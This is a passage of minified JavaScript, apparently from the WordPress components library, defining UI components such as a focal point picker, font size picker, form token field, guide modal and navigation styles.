DA({__nextHasNoMarginBottom:e,hasHelpText:t,onChange:n=AA,point:r={x:.5,y:.5}}){const o=yA(r.x),i=yA(r.y),s=(e,t)=>{if(void 0===e)return;const o=parseInt(e,10);isNaN(o)||n({...r,[t]:o/100})};return(0,_t.jsxs)(NA,{className:"focal-point-picker__controls",__nextHasNoMarginBottom:e,hasHelpText:t,gap:4,children:[(0,_t.jsx)(zA,{label:(0,a.__)("Left"),"aria-label":(0,a.__)("Focal point left position"),value:[o,"%"].join(""),onChange:e=>s(e,"x"),dragDirection:"e"}),(0,_t.jsx)(zA,{label:(0,a.__)("Top"),"aria-label":(0,a.__)("Focal point top position"),value:[i,"%"].join(""),onChange:e=>s(e,"y"),dragDirection:"s"})]})}function zA(e){return(0,_t.jsx)(CA,{__next40pxDefaultSize:!0,className:"focal-point-picker__controls-position-unit-control",labelPosition:"top",max:100,min:0,units:[{value:"%",label:"%"}],...e})}const OA=yl("div",{target:"e19snlhg0"})("background-color:transparent;cursor:grab;height:40px;margin:-20px 0 0 -20px;position:absolute;user-select:none;width:40px;will-change:transform;z-index:10000;background:rgba( 255, 255, 255, 0.4 );border:1px solid rgba( 255, 255, 255, 0.4 );border-radius:",Fl.radiusRound,";backdrop-filter:blur( 16px ) saturate( 180% );box-shadow:rgb( 0 0 0 / 10% ) 0px 0px 8px;@media not ( prefers-reduced-motion ){transition:transform 100ms linear;}",(({isDragging:e})=>e&&"\n\t\t\tbox-shadow: rgb( 0 0 0 / 12% ) 0px 0px 10px;\n\t\t\ttransform: scale( 1.1 );\n\t\t\tcursor: grabbing;\n\t\t\t"),";");function LA({left:e="50%",top:t="50%",...n}){const r={left:e,top:t};return(0,_t.jsx)(OA,{...n,className:"components-focal-point-picker__icon_container",style:r})}function FA({bounds:e,...t}){return(0,_t.jsxs)(TA,{...t,className:"components-focal-point-picker__grid",style:{width:e.width,height:e.height},children:[(0,_t.jsx)(RA,{style:{top:"33%"}}),(0,_t.jsx)(RA,{style:{top:"66%"}}),(0,_t.jsx)(MA,{style:{left:"33%"}}),(0,_t.jsx)(MA,{style:{left:"66%"}})]})}function BA({alt:e,autoPlay:t,src:n,onLoad:r,mediaRef:o,muted:i=!0,...s}){if(!n)return(0,_t.jsx)(SA,{className:"components-focal-point-picker__media components-focal-point-picker__media--placeholder",ref:o,...s});return function(e=""){return!!e&&(e.startsWith("data:video/")||xA.includes(function(e=""){const t=e.split(".");return t[t.length-1]}(e)))}(n)?(0,_t.jsx)("video",{...s,autoPlay:t,className:"components-focal-point-picker__media components-focal-point-picker__media--video",loop:!0,muted:i,onLoadedData:r,ref:o,src:n}):(0,_t.jsx)("img",{...s,alt:e,className:"components-focal-point-picker__media components-focal-point-picker__media--image",onLoad:r,ref:o,src:n})}const VA=function e({__nextHasNoMarginBottom:t,autoPlay:n=!0,className:r,help:o,label:i,onChange:u,onDrag:d,onDragEnd:p,onDragStart:f,resolvePoint:h,url:m,value:g={x:.5,y:.5},...v}){const[b,x]=(0,c.useState)(g),[y,w]=(0,c.useState)(!1),{startDrag:_,endDrag:S,isDragging:C}=(0,l.__experimentalUseDragging)({onDragStart:e=>{E.current?.focus();const t=I(e);t&&(f?.(t,e),x(t))},onDragMove:e=>{e.preventDefault();const t=I(e);t&&(d?.(t,e),x(t))},onDragEnd:()=>{p?.(),u?.(b)}}),{x:k,y:j}=C?b:g,E=(0,c.useRef)(null),[P,N]=(0,c.useState)(bA),T=(0,c.useRef)((()=>{if(!E.current)return;const{clientWidth:e,clientHeight:t}=E.current;N(e>0&&t>0?{width:e,height:t}:{...bA})}));(0,c.useEffect)((()=>{const e=T.current;if(!E.current)return;const{defaultView:t}=E.current.ownerDocument;return t?.addEventListener("resize",e),()=>t?.removeEventListener("resize",e)}),[]),(0,l.useIsomorphicLayoutEffect)((()=>{T.current()}),[]);const I=({clientX:e,clientY:t,shiftKey:n})=>{if(!E.current)return;const{top:r,left:o}=E.current.getBoundingClientRect();let i=(e-o)/P.width,s=(t-r)/P.height;return n&&(i=.1*Math.round(i/.1),s=.1*Math.round(s/.1)),R({x:i,y:s})},R=e=>{var t;const n=null!==(t=h?.(e))&&void 0!==t?t:e;n.x=Math.max(0,Math.min(n.x,1)),n.y=Math.max(0,Math.min(n.y,1));const r=e=>Math.round(100*e)/100;return{x:r(n.x),y:r(n.y)}},M={left:void 0!==k?k*P.width:.5*P.width,top:void 0!==j?j*P.height:.5*P.height},A=s("components-focal-point-picker-control",r),D=`inspector-focal-point-picker-control-${(0,l.useInstanceId)(e)}`;return fs((()=>{w(!0);const e=window.setTimeout((()=>{w(!1)}),600);return()=>window.clearTimeout(e)}),[k,j]),(0,_t.jsxs)(Wx,{...v,__nextHasNoMarginBottom:t,__associatedWPComponentName:"FocalPointPicker",label:i,id:D,help:o,className:A,children:[(0,_t.jsx)(wA,{className:"components-focal-point-picker-wrapper",children:(0,_t.jsxs)(_A,{className:"components-focal-point-picker",onKeyDown:e=>{const{code:t,shiftKey:n}=e;if(!["ArrowUp","ArrowDown","ArrowLeft","ArrowRight"].includes(t))return;e.preventDefault();const r={x:k,y:j},o=n?.1:.01,i="ArrowUp"===t||"ArrowLeft"===t?-1*o:o,s="ArrowUp"===t||"ArrowDown"===t?"y":"x";r[s]=r[s]+i,u?.(R(r))},onMouseDown:_,onBlur:()=>{C&&S()},ref:E,role:"button",tabIndex:-1,children:[(0,_t.jsx)(FA,{bounds:P,showOverlay:y}),(0,_t.jsx)(BA,{alt:(0,a.__)("Media preview"),autoPlay:n,onLoad:T.current,src:m}),(0,_t.jsx)(LA,{...M,isDragging:C})]})}),(0,_t.jsx)(DA,{__nextHasNoMarginBottom:t,hasHelpText:!!o,point:{x:k,y:j},onChange:e=>{u?.(R(e))}})]})};function $A({iframeRef:e,...t}){const n=(0,l.useMergeRefs)([e,(0,l.useFocusableIframe)()]);return Xi()("wp.components.FocusableIframe",{since:"5.9",alternative:"wp.compose.useFocusableIframe"}),(0,_t.jsx)("iframe",{ref:n,...t})}function HA(e){const[t,...n]=e;if(!t)return null;const[,r]=qk(t.size);return n.every((e=>{const[,t]=qk(e.size);return t===r}))?r:null}const WA=yl("fieldset",{target:"e8tqeku4"})({name:"k2q51s",styles:"border:0;margin:0;padding:0;display:contents"}),UA=yl(fy,{target:"e8tqeku3"})("height:",Il(4),";"),GA=yl(Jx,{target:"e8tqeku2"})("margin-top:",Il(-1),";"),KA=yl(Wx.VisualLabel,{target:"e8tqeku1"})("display:flex;gap:",Il(1),";justify-content:flex-start;margin-bottom:0;"),qA=yl("span",{target:"e8tqeku0"})("color:",zl.gray[700],";"),YA={key:"default",name:(0,a.__)("Default"),value:void 0},XA=e=>{var t;const{__next40pxDefaultSize:n,fontSizes:r,value:o,size:i,onChange:s}=e,l=!!HA(r),c=[YA,...r.map((e=>{let t;if(l){const[n]=qk(e.size);void 0!==n&&(t=String(n))}else(function(e){return/^[\d\.]+(px|em|rem|vw|vh|%|svw|lvw|dvw|svh|lvh|dvh|vi|svi|lvi|dvi|vb|svb|lvb|dvb|vmin|svmin|lvmin|dvmin|vmax|svmax|lvmax|dvmax)?$/i.test(String(e))})(e.size)&&(t=String(e.size));return{key:e.slug,name:e.name||e.slug,value:e.size,hint:t}}))],u=null!==(t=c.find((e=>e.value===o)))&&void 0!==t?t:YA;return(0,_t.jsx)(DI,{__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0,className:"components-font-size-picker__select",label:(0,a.__)("Font size"),hideLabelFromVision:!0,describedBy:(0,a.sprintf)((0,a.__)("Currently selected font size: %s"),u.name),options:c,value:u,showSelectedHint:!0,onChange:({selectedItem:e})=>{s(e.value)},size:i})},ZA=[(0,a.__)("S"),(0,a.__)("M"),(0,a.__)("L"),(0,a.__)("XL"),(0,a.__)("XXL")],QA=[(0,a.__)("Small"),(0,a.__)("Medium"),(0,a.__)("Large"),(0,a.__)("Extra Large"),(0,a.__)("Extra Extra Large")],JA=e=>{const{fontSizes:t,value:n,__next40pxDefaultSize:r,size:o,onChange:i}=e;return(0,_t.jsx)(x_,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:r,__shouldNotWarnDeprecated36pxSize:!0,label:(0,a.__)("Font size"),hideLabelFromVision:!0,value:n,onChange:i,isBlock:!0,size:o,children:t.map(((e,t)=>(0,_t.jsx)(FM,{value:e.size,label:ZA[t],"aria-label":e.name||QA[t],showTooltip:!0},e.slug)))})},eD=["px","em","rem","vw","vh"],tD=(0,c.forwardRef)(((e,t)=>{const{__next40pxDefaultSize:n=!1,fallbackFontSize:r,fontSizes:o=[],disableCustomFontSizes:i=!1,onChange:s,size:l="default",units:u=eD,value:d,withSlider:p=!1,withReset:f=!0}=e,h=Yk({availableUnits:u}),m=o.find((e=>e.size===d)),g=!!d&&!m,[v,b]=(0,c.useState)(g);let x;x=!i&&v?"custom":o.length>5?"select":"togglegroup";const y=(0,c.useMemo)((()=>{switch(x){case"custom":return(0,a.__)("Custom");case"togglegroup":if(m)return m.name||QA[o.indexOf(m)];break;case"select":const e=HA(o);if(e)return`(${e})`}return""}),[x,m,o]);if(0===o.length&&i)return null;const w="string"==typeof d||"string"==typeof o[0]?.size,[_,S]=qk(d,h),C=!!S&&["em","rem","vw","vh"].includes(S),k=void 0===d;return Ux({componentName:"FontSizePicker",__next40pxDefaultSize:n,size:l}),(0,_t.jsxs)(WA,{ref:t,className:"components-font-size-picker",children:[(0,_t.jsx)(Sl,{as:"legend",children:(0,a.__)("Font size")}),(0,_t.jsx)(zg,{children:(0,_t.jsxs)(UA,{className:"components-font-size-picker__header",children:[(0,_t.jsxs)(KA,{"aria-label":`${(0,a.__)("Size")} ${y||""}`,children:[(0,a.__)("Size"),y&&(0,_t.jsx)(qA,{className:"components-font-size-picker__header__hint",children:y})]}),!i&&(0,_t.jsx)(GA,{label:"custom"===x?(0,a.__)("Use size preset"):(0,a.__)("Set custom size"),icon:jj,onClick:()=>b(!v),isPressed:"custom"===x,size:"small"})]})}),(0,_t.jsxs)("div",{children:["select"===x&&(0,_t.jsx)(XA,{__next40pxDefaultSize:n,fontSizes:o,value:d,disableCustomFontSizes:i,size:l,onChange:e=>{void 0===e?s?.(void 0):s?.(w?e:Number(e),o.find((t=>t.size===e)))},onSelectCustom:()=>b(!0)}),"togglegroup"===x&&(0,_t.jsx)(JA,{fontSizes:o,value:d,__next40pxDefaultSize:n,size:l,onChange:e=>{void 0===e?s?.(void 0):s?.(w?e:Number(e),o.find((t=>t.size===e)))}}),"custom"===x&&(0,_t.jsxs)(kg,{className:"components-font-size-picker__custom-size-control",children:[(0,_t.jsx)(Fg,{isBlock:!0,children:(0,_t.jsx)(tj,{__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0,label:(0,a.__)("Custom"),labelPosition:"top",hideLabelFromVision:!0,value:d,onChange:e=>{b(!0),s?.(void 0===e?void 0:w?e:parseInt(e,10))},size:l,units:w?h:[],min:0})}),p&&(0,_t.jsx)(Fg,{isBlock:!0,children:(0,_t.jsx)(zg,{marginX:2,marginBottom:0,children:(0,_t.jsx)(ZS,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0,className:"components-font-size-picker__custom-input",label:(0,a.__)("Custom Size"),hideLabelFromVision:!0,value:_,initialPosition:r,withInputField:!1,onChange:e=>{b(!0),s?.(void 0===e?void 0:w?e+(null!=S?S:"px"):e)},min:0,max:C?10:100,step:C?.1:1})})}),f&&(0,_t.jsx)(Fg,{children:(0,_t.jsx)(Qx,{disabled:k,accessibleWhenDisabled:!0,onClick:()=>{s?.(void 0)},variant:"secondary",__next40pxDefaultSize:!0,size:"__unstable-large"===l||e.__next40pxDefaultSize?"default":"small",children:(0,a.__)("Reset")})})]})]})]})})),nD=tD;const rD=function({accept:e,children:t,multiple:n=!1,onChange:r,onClick:o,render:i,...s}){const a=(0,c.useRef)(null),l=()=>{a.current?.click()};i||Ux({componentName:"FormFileUpload",__next40pxDefaultSize:s.__next40pxDefaultSize,size:s.size});const u=i?i({openFileDialog:l}):(0,_t.jsx)(Jx,{onClick:l,...s,children:t}),d=!(globalThis.window?.navigator.userAgent.includes("Safari")&&!globalThis.window?.navigator.userAgent.includes("Chrome")&&!globalThis.window?.navigator.userAgent.includes("Chromium"))&&e?.includes("image/*")?`${e}, image/heic, image/heif`:e;return(0,_t.jsxs)("div",{className:"components-form-file-upload",children:[u,(0,_t.jsx)("input",{type:"file",ref:a,multiple:n,style:{display:"none"},accept:d,onChange:r,onClick:o,"data-testid":"form-file-upload-input"})]})},oD=()=>{};const iD=(0,c.forwardRef)((function(e,t){const{className:n,checked:r,id:o,disabled:i,onChange:a=oD,...l}=e,c=s("components-form-toggle",n,{"is-checked":r,"is-disabled":i});return(0,_t.jsxs)("span",{className:c,children:[(0,_t.jsx)("input",{className:"components-form-toggle__input",id:o,type:"checkbox",checked:r,onChange:a,disabled:i,...l,ref:t}),(0,_t.jsx)("span",{className:"components-form-toggle__track"}),(0,_t.jsx)("span",{className:"components-form-toggle__thumb"})]})})),sD=iD,aD=()=>{};function lD({value:e,status:t,title:n,displayTransform:r,isBorderless:o=!1,disabled:i=!1,onClickRemove:c=aD,onMouseEnter:u,onMouseLeave:d,messages:p,termPosition:f,termsCount:h}){const m=(0,l.useInstanceId)(lD),g=s("components-form-token-field__token",{"is-error":"error"===t,"is-success":"success"===t,"is-validating":"validating"===t,"is-borderless":o,"is-disabled":i}),v=r(e),b=(0,a.sprintf)((0,a.__)("%1$s (%2$s of %3$s)"),v,f,h);return(0,_t.jsxs)("span",{className:g,onMouseEnter:u,onMouseLeave:d,title:n,children:[(0,_t.jsxs)("span",{className:"components-form-token-field__token-text",id:`components-form-token-field__token-text-${m}`,children:[(0,_t.jsx)(Sl,{as:"span",children:b}),(0,_t.jsx)("span",{"aria-hidden":"true",children:v})]}),(0,_t.jsx)(Jx,{className:"components-form-token-field__remove-token",size:"small",icon:UN,onClick:i?void 0:()=>c({value:e}),disabled:i,label:p.remove,"aria-describedby":`components-form-token-field__token-text-${m}`})]})}const cD=({__next40pxDefaultSize:e,hasTokens:t})=>!e&&Nl("padding-top:",Il(t?1:.5),";padding-bottom:",Il(t?1:.5),";",""),uD=yl(kg,{target:"ehq8nmi0"})("padding:7px;",Rx," ",cD,";"),dD=e=>e;const pD=function e(t){const{autoCapitalize:n,autoComplete:r,maxLength:o,placeholder:i,label:u=(0,a.__)("Add item"),className:d,suggestions:p=[],maxSuggestions:f=100,value:h=[],displayTransform:m=dD,saveTransform:g=e=>e.trim(),onChange:v=()=>{},onInputChange:b=()=>{},onFocus:x,isBorderless:y=!1,disabled:w=!1,tokenizeOnSpace:_=!1,messages:S={added:(0,a.__)("Item added."),removed:(0,a.__)("Item removed."),remove:(0,a.__)("Remove item"),__experimentalInvalid:(0,a.__)("Invalid item")},__experimentalRenderItem:C,__experimentalExpandOnFocus:k=!1,__experimentalValidateInput:j=()=>!0,__experimentalShowHowTo:E=!0,__next40pxDefaultSize:P=!1,__experimentalAutoSelectFirstMatch:N=!1,__nextHasNoMarginBottom:T=!1,tokenizeOnBlur:I=!1}=hb(t);T||Xi()("Bottom margin styles for wp.components.FormTokenField",{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version."}),Ux({componentName:"FormTokenField",size:void 0,__next40pxDefaultSize:P});const R=(0,l.useInstanceId)(e),[M,A]=(0,c.useState)(""),[D,z]=(0,c.useState)(0),[O,L]=(0,c.useState)(!1),[F,B]=(0,c.useState)(!1),[V,$]=(0,c.useState)(-1),[H,W]=(0,c.useState)(!1),U=(0,l.usePrevious)(p),G=(0,l.usePrevious)(h),K=(0,c.useRef)(null),q=(0,c.useRef)(null),Y=(0,l.useDebounce)(jy.speak,500);function X(){K.current?.focus()}function Z(){return K.current===K.current?.ownerDocument.activeElement}function Q(e){if(fe()&&j(M))L(!1),I&&fe()&&ae(M);else{if(A(""),z(0),L(!1),k){const t=e.relatedTarget===q.current;B(t)}else B(!1);$(-1),W(!1)}}function J(e){e.target===q.current&&O&&e.preventDefault()}function ee(e){le(e.value),X()}function te(e){const t=e.value,n=_?/[ ,\t]+/:/[,\t]+/,r=t.split(n),o=r[r.length-1]||"";r.length>1&&se(r.slice(0,-1)),A(o),b(o)}function ne(e){let t=!1;return Z()&&pe()&&(e(),t=!0),t}function re(){const e=de()-1;e>-1&&le(h[e])}function oe(){const e=de();e<h.length&&(le(h[e]),function(e){z(h.length-Math.max(e,-1)-1)}(e))}function ie(){let e=!1;const t=function(){if(-1!==V)return ue()[V];return}();return t?(ae(t),e=!0):fe()&&(ae(M),e=!0),e}function se(e){const t=[...new Set(e.map(g).filter(Boolean).filter((e=>!function(e){return h.some((t=>ce(e)===ce(t)))}(e))))];if(t.length>0){const e=[...h];e.splice(de(),0,...t),v(e)}}function ae(e){j(e)?(se([e]),(0,jy.speak)(S.added,"assertive"),A(""),$(-1),W(!1),B(!k),O&&!I&&X()):(0,jy.speak)(S.__experimentalInvalid,"assertive")}function le(e){const t=h.filter((t=>ce(t)!==ce(e)));v(t),(0,jy.speak)(S.removed,"assertive")}function ce(e){return"object"==typeof e?e.value:e}function ue(e=M,t=p,n=h,r=f,o=g){let i=o(e);const s=[],a=[],l=n.map((e=>"string"==typeof e?e:e.value));return 0===i.length?t=t.filter((e=>!l.includes(e))):(i=i.toLocaleLowerCase(),t.forEach((e=>{const t=e.toLocaleLowerCase().indexOf(i);-1===l.indexOf(e)&&(0===t?s.push(e):t>0&&a.push(e))})),t=s.concat(a)),t.slice(0,r)}function de(){return h.length-D}function pe(){return 0===M.length}function fe(){return g(M).length>0}function he(e=!0){const t=M.trim().length>1,n=ue(M),r=n.length>0,o=Z()&&k;if(B(o||t&&r),e&&(N&&t&&r?($(0),W(!0)):($(-1),W(!1))),t){const e=r?(0,a.sprintf)((0,a._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",n.length),n.length):(0,a.__)("No results.");Y(e,"assertive")}}function me(e,t,n){const r=ce(e),o="string"!=typeof e?e.status:void 0,i=t+1,s=n.length;return(0,_t.jsx)(Fg,{children:(0,_t.jsx)(lD,{value:r,status:o,title:"string"!=typeof e?e.title:void 0,displayTransform:m,onClickRemove:ee,isBorderless:"string"!=typeof e&&e.isBorderless||y,onMouseEnter:"string"!=typeof e?e.onMouseEnter:void 0,onMouseLeave:"string"!=typeof e?e.onMouseLeave:void 0,disabled:"error"!==o&&w,messages:S,termsCount:s,termPosition:i})},"token-"+r)}(0,c.useEffect)((()=>{O&&!Z()&&X()}),[O]),(0,c.useEffect)((()=>{const e=!pw()(p,U||[]);(e||h!==G)&&he(e)}),[p,U,h,G]),(0,c.useEffect)((()=>{he()}),[M]),(0,c.useEffect)((()=>{he()}),[N]),w&&O&&(L(!1),A(""));const ge=s(d,"components-form-token-field__input-container",{"is-active":O,"is-disabled":w});let ve={className:"components-form-token-field",tabIndex:-1};const be=ue();return w||(ve=Object.assign({},ve,{onKeyDown:jx((function(e){let t=!1;if(!e.defaultPrevented){switch(e.key){case"Backspace":t=ne(re);break;case"Enter":t=ie();break;case"ArrowLeft":t=function(){let e=!1;return pe()&&(z((e=>Math.min(e+1,h.length))),e=!0),e}();break;case"ArrowUp":$((e=>(0===e?ue(M,p,h,f,g).length:e)-1)),W(!0),t=!0;break;case"ArrowRight":t=function(){let e=!1;return pe()&&(z((e=>Math.max(e-1,0))),e=!0),e}();break;case"ArrowDown":$((e=>(e+1)%ue(M,p,h,f,g).length)),W(!0),t=!0;break;case"Delete":t=ne(oe);break;case"Space":_&&(t=ie());break;case"Escape":t=function(e){return e.target instanceof HTMLInputElement&&(A(e.target.value),B(!1),$(-1),W(!1)),!0}(e)}t&&e.preventDefault()}})),onKeyPress:function(e){let t=!1;","===e.key&&(fe()&&ae(M),t=!0);t&&e.preventDefault()},onFocus:function(e){Z()||e.target===q.current?(L(!0),B(k||F)):L(!1),"function"==typeof x&&x(e)}})),(0,_t.jsxs)("div",{...ve,children:[u&&(0,_t.jsx)(Ox,{htmlFor:`components-form-token-input-${R}`,className:"components-form-token-field__label",children:u}),(0,_t.jsxs)("div",{ref:q,className:ge,tabIndex:-1,onMouseDown:J,onTouchStart:J,children:[(0,_t.jsx)(uD,{justify:"flex-start",align:"center",gap:1,wrap:!0,__next40pxDefaultSize:P,hasTokens:!!h.length,children:function(){const e=h.map(me);return e.splice(de(),0,function(){const e={instanceId:R,autoCapitalize:n,autoComplete:r,placeholder:0===h.length?i:"",disabled:w,value:M,onBlur:Q,isExpanded:F,selectedSuggestionIndex:V};return(0,_t.jsx)(YN,{...e,onChange:o&&h.length>=o?void 0:te,ref:K},"input")}()),e}()}),F&&(0,_t.jsx)(ZN,{instanceId:R,match:g(M),displayTransform:m,suggestions:be,selectedIndex:V,scrollIntoView:H,onHover:function(e){const t=ue().indexOf(e);t>=0&&($(t),W(!1))},onSelect:function(e){ae(e)},__experimentalRenderItem:C})]}),!T&&(0,_t.jsx)(zg,{marginBottom:2}),E&&(0,_t.jsx)(Bx,{id:`components-form-token-suggestions-howto-${R}`,className:"components-form-token-field__help",__nextHasNoMarginBottom:T,children:_?(0,a.__)("Separate with commas, spaces, or the Enter key."):(0,a.__)("Separate with commas or the Enter key.")})]})},fD=()=>(0,_t.jsx)(n.SVG,{width:"8",height:"8",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,_t.jsx)(n.Circle,{cx:"4",cy:"4",r:"4"})});function hD({currentPage:e,numberOfPages:t,setCurrentPage:n}){return(0,_t.jsx)("ul",{className:"components-guide__page-control","aria-label":(0,a.__)("Guide controls"),children:Array.from({length:t}).map(((r,o)=>(0,_t.jsx)("li",{"aria-current":o===e?"step":void 0,children:(0,_t.jsx)(Jx,{size:"small",icon:(0,_t.jsx)(fD,{}),"aria-label":(0,a.sprintf)((0,a.__)("Page %1$d of %2$d"),o+1,t),onClick:()=>n(o)},o)},o)))})}const mD=function({children:e,className:t,contentLabel:n,finishButtonText:r=(0,a.__)("Finish"),onFinish:o,pages:i=[]}){const l=(0,c.useRef)(null),[u,d]=(0,c.useState)(0);var p;(0,c.useEffect)((()=>{const e=l.current?.querySelector(".components-guide");e instanceof HTMLElement&&e.focus()}),[u]),(0,c.useEffect)((()=>{c.Children.count(e)&&Xi()("Passing children to <Guide>",{since:"5.5",alternative:"the `pages` prop"})}),[e]),c.Children.count(e)&&(i=null!==(p=c.Children.map(e,(e=>({content:e}))))&&void 0!==p?p:[]);const f=u>0,h=u<i.length-1,m=()=>{f&&d(u-1)},g=()=>{h&&d(u+1)};return 0===i.length?null:(0,_t.jsx)(kT,{className:s("components-guide",t),contentLabel:n,isDismissible:i.length>1,onRequestClose:o,onKeyDown:e=>{"ArrowLeft"===e.code?(m(),e.preventDefault()):"ArrowRight"===e.code&&(g(),e.preventDefault())},ref:l,children:(0,_t.jsxs)("div",{className:"components-guide__container",children:[(0,_t.jsxs)("div",{className:"components-guide__page",children:[i[u].image,i.length>1&&(0,_t.jsx)(hD,{currentPage:u,numberOfPages:i.length,setCurrentPage:d}),i[u].content]}),(0,_t.jsxs)("div",{className:"components-guide__footer",children:[f&&(0,_t.jsx)(Jx,{className:"components-guide__back-button",variant:"tertiary",onClick:m,__next40pxDefaultSize:!0,children:(0,a.__)("Previous")}),h&&(0,_t.jsx)(Jx,{className:"components-guide__forward-button",variant:"primary",onClick:g,__next40pxDefaultSize:!0,children:(0,a.__)("Next")}),!h&&(0,_t.jsx)(Jx,{className:"components-guide__finish-button",variant:"primary",onClick:o,__next40pxDefaultSize:!0,children:r})]})]})})};function gD(e){return(0,c.useEffect)((()=>{Xi()("<GuidePage>",{since:"5.5",alternative:"the `pages` prop in <Guide>"})}),[]),(0,_t.jsx)("div",{...e})}const vD=(0,c.forwardRef)((function({label:e,labelPosition:t,size:n,tooltip:r,...o},i){return Xi()("wp.components.IconButton",{since:"5.4",alternative:"wp.components.Button",version:"6.2"}),(0,_t.jsx)(Jx,{...o,ref:i,tooltipPosition:t,iconSize:n,showTooltip:void 0!==r?!!r:void 0,label:r||e})}));function bD({target:e,callback:t,shortcut:n,bindGlobal:r,eventName:o}){return(0,l.useKeyboardShortcut)(n,t,{bindGlobal:r,target:e,eventName:o}),null}const xD=function({children:e,shortcuts:t,bindGlobal:n,eventName:r}){const o=(0,c.useRef)(null),i=Object.entries(null!=t?t:{}).map((([e,t])=>(0,_t.jsx)(bD,{shortcut:e,callback:t,bindGlobal:n,eventName:r,target:o},e)));return c.Children.count(e)?(0,_t.jsxs)("div",{ref:o,children:[i,e]}):(0,_t.jsx)(_t.Fragment,{children:i})};const yD=function e(t){const{children:n,className:r="",label:o,hideSeparator:i}=t,a=(0,l.useInstanceId)(e);if(!c.Children.count(n))return null;const u=`components-menu-group-label-${a}`,d=s(r,"components-menu-group",{"has-hidden-separator":i});return(0,_t.jsxs)("div",{className:d,children:[o&&(0,_t.jsx)("div",{className:"components-menu-group__label",id:u,"aria-hidden":"true",children:o}),(0,_t.jsx)("div",{role:"group","aria-labelledby":o?u:void 0,children:n})]})};const wD=(0,c.forwardRef)((function(e,t){let{children:n,info:r,className:o,icon:i,iconPosition:a="right",shortcut:l,isSelected:u,role:d="menuitem",suffix:p,...f}=e;return o=s("components-menu-item__button",o),r&&(n=(0,_t.jsxs)("span",{className:"components-menu-item__info-wrapper",children:[(0,_t.jsx)("span",{className:"components-menu-item__item",children:n}),(0,_t.jsx)("span",{className:"components-menu-item__info",children:r})]})),i&&"string"!=typeof i&&(i=(0,c.cloneElement)(i,{className:s("components-menu-items__item-icon",{"has-icon-right":"right"===a})})),(0,_t.jsxs)(Jx,{__next40pxDefaultSize:!0,ref:t,"aria-checked":"menuitemcheckbox"===d||"menuitemradio"===d?u:void 0,role:d,icon:"left"===a?i:void 0,className:o,...f,children:[(0,_t.jsx)("span",{className:"components-menu-item__item",children:n}),!p&&(0,_t.jsx)(Zi,{className:"components-menu-item__shortcut",shortcut:l}),!p&&i&&"right"===a&&(0,_t.jsx)(Xx,{icon:i}),p]})})),_D=wD,SD=()=>{};const CD=function({choices:e=[],onHover:t=SD,onSelect:n,value:r}){return(0,_t.jsx)(_t.Fragment,{children:e.map((e=>{const o=r===e.value;return(0,_t.jsx)(_D,{role:"menuitemradio",disabled:e.disabled,icon:o?ok:null,info:e.info,isSelected:o,shortcut:e.shortcut,className:"components-menu-items-choice",onClick:()=>{o||n(e.value)},onMouseEnter:()=>t(e.value),onMouseLeave:()=>t(null),"aria-label":e["aria-label"],children:e.label},e.value)}))})};const kD=(0,c.forwardRef)((function({eventToOffset:e,...t},n){return(0,_t.jsx)(SN,{ref:n,stopNavigationEvents:!0,onlyBrowserTabstops:!0,eventToOffset:t=>{const{code:n,shiftKey:r}=t;return"Tab"===n?r?-1:1:e?e(t):void 0},...t})})),jD="root",ED=()=>{},PD=()=>{},ND=(0,c.createContext)({activeItem:void 0,activeMenu:jD,setActiveMenu:ED,navigationTree:{items:{},getItem:PD,addItem:ED,removeItem:ED,menus:{},getMenu:PD,addMenu:ED,removeMenu:ED,childMenu:{},traverseMenu:ED,isMenuEmpty:()=>!1}}),TD=()=>(0,c.useContext)(ND);const ID=yl("div",{target:"eeiismy11"})("width:100%;box-sizing:border-box;padding:0 ",Il(4),";overflow:hidden;"),RD=yl("div",{target:"eeiismy10"})("margin-top:",Il(6),";margin-bottom:",Il(6),";display:flex;flex-direction:column;ul{padding:0;margin:0;list-style:none;}.components-navigation__back-button{margin-bottom:",Il(6),";}.components-navigation__group+.components-navigation__group{margin-top:",Il(6),";}"),MD=yl(Jx,{target:"eeiismy9"})({name:"26l0q2",styles:"&.is-tertiary{color:inherit;opacity:0.7;&:hover:not( :disabled ){opacity:1;box-shadow:none;color:inherit;}&:active:not( :disabled ){background:transparent;opacity:1;color:inherit;}}"}),AD=yl("div",{target:"eeiismy8"})({name:"1aubja5",styles:"overflow:hidden;width:100%"}),DD=yl("div",{target:"eeiismy7"})({name:"rgorny",styles:"margin:11px 0;padding:1px"}),zD=yl("span",{target:"eeiismy6"})("height:",Il(6),";.components-button.is-small{color:inherit;opacity:0.7;margin-right:",Il(1),";padding:0;&:active:not( :disabled ){background:none;opacity:1;color:inherit;}&:hover:not( :disabled ){box-shadow:none;opacity:1;color:inherit;}}"),OD=yl(mk,{target:"eeiismy5"})("min-height:",Il(12),";align-items:center;color:inherit;display:flex;justify-content:space-between;margin-bottom:",Il(2),";padding:",(()=>(0,a.isRTL)()?`${Il(1)} ${Il(4)} ${Il(1)} ${Il(2)}`:`${Il(1)} ${Il(2)} ${Il(1)} ${Il(4)}`),";"),LD=yl("li",{target:"eeiismy4"})("border-radius:",Fl.radiusSmall,";color:inherit;margin-bottom:0;>button,>a.components-button,>a{width:100%;color:inherit;opacity:0.7;padding:",Il(2)," ",Il(4),";",Mg({textAlign:"left"},{textAlign:"right"})," &:hover,&:focus:not( [aria-disabled='true'] ):active,&:active:not( [aria-disabled='true'] ):active{color:inherit;opacity:1;}}&.is-active{background-color:",zl.theme.accent,";color:",zl.theme.accentInverted,";>button,.components-button:hover,>a{color:",zl.theme.accentInverted,";opacity:1;}}>svg path{color:",zl.gray[600],";}"),FD=yl("div",{target:"eeiismy3"})("display:flex;align-items:center;height:auto;min-height:40px;margin:0;padding:",Il(1.5)," ",Il(4),";font-weight:400;line-height:20px;width:100%;color:inherit;opacity:0.7;"),BD=yl("span",{target:"eeiismy2"})("display:flex;margin-right:",Il(2),";"),VD=yl("span",{target:"eeiismy1"})("margin-left:",(()=>(0,a.isRTL)()?"0":Il(2)),";margin-right:",(()=>(0,a.isRTL)()?Il(2):"0"),";display:inline-flex;padding:",Il(1)," 